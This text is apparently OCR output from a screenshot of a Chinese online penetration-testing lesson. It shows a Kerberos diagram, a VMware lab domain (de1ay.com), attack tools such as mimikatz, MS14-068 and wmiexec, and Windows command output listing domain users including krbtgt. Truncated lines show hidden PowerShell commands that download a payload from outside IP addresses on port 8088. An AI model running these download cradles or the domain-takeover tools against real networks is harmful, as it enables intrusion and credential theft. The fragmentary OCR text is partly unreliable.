 Client/TGS SessionKey
Client/TGS
SessionKey
Client ID
Ticket
有效时间
Client 地址
TGS
bilibili
腾讯课堂
A+
A-
退出
kvm:1 (root)
文件夹
PSTools
1.txt
2.txt
Desktop
disk
mimikatz_
64.exe
MS14-068.
exe
smbexec.
exe
wmiexec.
exe
DC.de1ay.com - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
回收站
SYSTEM
SAM
管理员: 命令提示符
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::4dca:3727:722c:6aa7%12
IPv4 地址 . . . . . . . . . . . . : 10.10.10.10
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
隧道适配器 isatap.{A5CDA27E-AD13-448E-9EAA-DACE69D64EAE}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\administrator>net user
\\DC 的用户帐户
-------------------------------------------------------------------------------
Administrator de1ay Guest
krbtgt mssql
命令成功完成。
C:\Users\administrator>
Windows Server 2012 R2
owershell.exe -nop -w h
7.101.214.85:8088/a'))"
owershell.exe -nop -w h
7.101.214.85:8088/a'))"
owershell.exe -nop -w h
39.155.49.43:8088/a'))"
67ce55ac831223d064010d8
讨论区
成员(18)
老师 mingy
krbtgt
发送
资源监控